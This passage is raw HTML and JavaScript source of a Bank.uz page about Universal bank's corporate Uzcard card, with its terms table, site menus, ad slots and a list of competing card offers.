    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/cards/tags/uzcard" title="Карта Uzcard" >
					<span >Карта Uzcard</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/cards/tags/uzcard-universalbank" title="Universal bank" >
					<span >Universal bank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Карта Uzcard",
    "item": "https://bank.uz/cards/tags/uzcard"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Universal bank",
    "item": "https://bank.uz/cards/tags/uzcard-universalbank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Корпоративная карта от Universal bank</h1>

                </div>
                            <div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->

        <div class="left-side" id="tabs-1" ><!--not_tab indetail-->
                <div class="alert alert-warning" style="margin-bottom: 41px">
        Текущее предложение не актуально, вы можете просмотреть другие предложения из раздела <a class="text-info" href="#SITE_DIR#/cards/#CODE#">Сумовые карты</a>.
    </div>
            <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-3">
                        <a href="/org/universalbank">
                        <img src="/upload/iblock/97b/97bfc79b09534290fa14a155b652bc1b.png" alt="Корпоративная карта">
                        </a>
                    </div>
                    <div class="credit-info col-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Срок</span>
                                    <span class="semibold-text">5 лет</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Валюта</span>
                                    <span class="semibold-text">сум</span>
                                </div>
                                                                                                                                                <div class="credit-info-text col-3">
                                    <span class="regular-text">Стоимость выпуска</span>
                                    <span class="semibold-text">Бесплатно</span>
                                </div>
                                                    </div>

                       <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Открыть карту можно в <a rel="nofollow" class="text-info" href="/branches_atms/tags/universalbank_branches">ближайшем филиале банка</a>.<br> Посмотреть другие <a class="text-info" href="#SITE_DIR#/cards/#CODE#">карты</a>.                                    </div>

            </div>
        </div>
                <span class="online_btn in_detail"> Открытие: 
        <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
    </div>
                                                    <div class="only_desk">
                                	                            </div>
                                            </div>

                </div>

                
                
                <div class="organization-bottom-block">
                                            <div class="name_block">
                            <h2 class="text-size-3 text-weight-black margin-bottom-medium" >
                                О карте                            </h2>
                            <span>Последнее обновление информации: <span>20.10.2025</span></span>

                        </div>
                                <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Стоимость выпуска: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Бесплатно                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Валюта: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            сум                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Срок: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            5 лет                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Не снижаемый остаток: </p>
                </td>
                <td class="td_prop_B_RESIDUAL">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            0 Сум                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Необходимые документы: </p>
                </td>
                <td class="td_prop_B_DOCUMENTS">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Перечень документов                                                    </p>
                                                    <p style="
        /* margin-top: -32px; */
        color: #cecece;
        opacity: 0.8;
        font-size: 12px;
        margin-top: 0;
    ">
                                Паспорт гражданина РУЗ                            </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Система: </p>
                </td>
                <td class="td_prop_B_SYSTEM">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Uzcard                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Открытие: </p>
                </td>
                <td class="td_prop_B_OPENING">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Банк, Онлайн                                                    </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    </p>                                    </div>
                                    <div class="mob_banner only_mob">
                        <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section rus rastyashka'
            }
        })
    })
</script>                    </div>
                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Предложение по картам </span>
            </div>
            <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Название карты, банк</span>
    <span class="medium-text">Валюта</span>
    <span class="medium-text">Система</span>
    <span class="medium-text">Открытие</span>
</div>

            <div class="table-card-offers-bottom" id="bx_3218110189_60694" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="https://ads.bank.uz/dmtn" onclick="gAnalytica.elementPromotion('Сумовые карты','AVO bank','Кредитная карта AVO platinum', '60694')"  rel="noindex, nofollow"  >
                    <img src="/upload/resize_cache/iblock/e8c/265_151_1/h2uhdcw1ub2678k6asw3hy149o4im7v2.png" alt="Кредитная карта AVO platinum">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">AVO bank</span>
                <a target="_blank"  href="https://ads.bank.uz/dmtn" onclick="gAnalytica.elementPromotion('Сумовые карты','AVO bank','Кредитная карта AVO platinum', '60694')"  rel="noindex, nofollow"  >Кредитная карта AVO platinum</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="https://ads.bank.uz/dmtn"  onclick="gAnalytica.elementPromotion('Сумовые карты','AVO bank','Кредитная карта AVO platinum', '60694')"  rel="noindex, nofollow"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_19064" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/plastikovye-karty-uzcard" onclick="gAnalytica.elementFree('Сумовые карты','Infinbank','Карта &quot;Uzcard&quot;')"  >
                    <img src="/upload/no_photo_org.png" alt="Карта &quot;Uzcard&quot;">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Infinbank</span>
                <a target="_blank"  href="/card/plastikovye-karty-uzcard" onclick="gAnalytica.elementFree('Сумовые карты','Infinbank','Карта &quot;Uzcard&quot;')"  >Карта &quot;Uzcard&quot;</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Uzcard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/plastikovye-karty-uzcard"  onclick="gAnalytica.elementFree('Сумовые карты','Infinbank','Карта &quot;Uzcard&quot;')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_61839" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/bankovskaya-karta-s-individualnym-dizaynom-humo" onclick="gAnalytica.elementFree('Сумовые карты','Aloqabank','Банковская карта с индивидуальным дизайном «Humo»')"  >
                    <img src="/upload/no_photo_org.png" alt="Банковская карта с индивидуальным дизайном «Humo»">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Aloqabank</span>
                <a target="_blank"  href="/card/bankovskaya-karta-s-individualnym-dizaynom-humo" onclick="gAnalytica.elementFree('Сумовые карты','Aloqabank','Банковская карта с индивидуальным дизайном «Humo»')"  >Банковская карта с индивидуальным дизайном «Humo»</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Humo                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/bankovskaya-karta-s-individualnym-dizaynom-humo"  onclick="gAnalytica.elementFree('Сумовые карты','Aloqabank','Банковская карта с индивидуальным дизайном «Humo»')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_85807" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/semeynaya-karta-mastercard" onclick="gAnalytica.elementFree('Сумовые карты','Национальный банк Узбекистана','Семейная карта Mastercard')"  >
                    <img src="/upload/resize_cache/iblock/843/265_151_1/n14inlg1oaj1qixpj3zg32z6tosfj5vj.png" alt="Семейная карта Mastercard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Национальный банк Узбекистана</span>
                <a target="_blank"  href="/card/semeynaya-karta-mastercard" onclick="gAnalytica.elementFree('Сумовые карты','Национальный банк Узбекистана','Семейная карта Mastercard')"  >Семейная карта Mastercard</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/semeynaya-karta-mastercard"  onclick="gAnalytica.elementFree('Сумовые карты','Национальный банк Узбекистана','Семейная карта Mastercard')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_85808" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/semeynaya-karta-visa" onclick="gAnalytica.elementFree('Сумовые карты','Национальный банк Узбекистана','Семейная карта Visa')"  >
                    <img src="/upload/resize_cache/iblock/70f/265_151_1/4t9yq2lny51vd7hylvtx76i2b837swtz.png" alt="Семейная карта Visa">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Национальный банк Узбекистана</span>
                <a target="_blank"  href="/card/semeynaya-karta-visa" onclick="gAnalytica.elementFree('Сумовые карты','Национальный банк Узбекистана','Семейная карта Visa')"  >Семейная карта Visa</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span>                          </span>
                                            </span>
